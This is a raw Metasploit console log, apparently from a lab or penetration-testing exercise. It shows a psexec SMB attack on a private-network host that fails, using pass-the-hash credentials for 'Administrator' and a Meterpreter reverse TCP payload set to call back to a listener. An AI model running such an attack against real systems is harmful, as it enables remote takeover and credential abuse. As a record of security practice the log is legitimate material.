 [*] Started reverse TCP handler on 192.168.79.138:4444
[*] 192.168.183.130:445 - Connecting to the server...
[*] 192.168.183.130:445 - Authenticating to 192.168.183.130:445| as user 'Administrator'...
[-] 192.168.183.130:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0xc000006d) STATUS_LOGON_FAILURE: The
 attempted logon is invalid. This is either due to a bad username or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > sho wop
[-] Unknown command: sho
msf6 exploit(windows/smb/psexec) > show options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting                         Required  Description
   ----                  ---------------                         --------  -----------
   RHOSTS                192.168.183.130                         yes       The target host(s), see https://docs.metasploit.com/docs/using-metasp
                                                                           loit/basics/using-metasploit.html
   RPORT                 445                                     yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                                           no        Service description to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                          no        The service display name
   SERVICE_NAME                                                  no        The service name
   SMBDomain                                                     no        The Windows domain to use for authentication
   SMBPass               aad3b435b51404eeaad3b435b51404ee:31d6c  no        The password for the specified username
                         fe0d16ae931b73c59d7e0c089c0
   SMBSHARE                                                      no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a n
                                                                           ormal read/write folder share
   SMBUser               Administrator                           no        The username to authenticate as

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.79.138   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.

msf6 exploit(windows/smb/psexec) >